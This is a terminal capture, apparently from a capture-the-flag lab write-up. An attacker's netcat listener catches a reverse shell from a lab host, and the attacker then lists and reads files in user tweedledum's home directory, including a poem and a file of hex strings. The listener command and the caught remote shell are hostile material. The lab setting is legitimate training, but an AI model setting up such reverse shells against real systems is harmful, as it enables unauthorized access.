 ┌──(root㉿kali)-[~]
└─# nc -lvnp 1234
listening on [any] 1234 ...
connect to [10.10.184.141] from (UNKNOWN) [10.10.94.4] 45146
bash: cannot set terminal process group (880): Inappropriate ioctl for device
bash: no job control in this shell
tweedledum@looking-glass:~$ ls
ls
humptydumpty.txt
poem.txt
tweedledum@looking-glass:~$ cat poem.txt
cat poem.txt
     'Tweedledum and Tweedledee
      Agreed to have a battle;
     For Tweedledum said Tweedledee
      Had spoiled his nice new rattle.

     Just then flew down a monstrous crow,
      As black as a tar-barrel;
     Which frightened both the heroes so,
      They quite forgot their quarrel.'
tweedledum@looking-glass:~$ cat humptydumpty.txt
cat humptydumpty.txt
dcfff5eb40423f055a4cd0a8d7ed39ff6cb9816868f5766b4088b9e9906961b9
7692c3ad3540bb803c020b3aee66cd8887123234ea0c6e7143c0add73ff431ed
28391d3bc64ec15cbb090426b04aa6b7649c3cc85f11230bb0105e02d15e3624
b808e156d18d1cecdcc1456375f8cae994c36549a07c8c2315b473dd9d7f404f
fa51fd49abf67705d6a35d18218c115ff5633aec1f9ebfdc9d5d4956416f57f6
b9776d7ddf459c9ad5b0e1d6ac61e27befb5e99fd62446677600d7cacef544d0
5e884898da28047151d0e56f8dc6292773603d0d6aabbdd62a11ef721d1542d8
7468652070617373776f7264206973207a797877767574737271706f6e6d6c6b
tweedledum@looking-glass:~$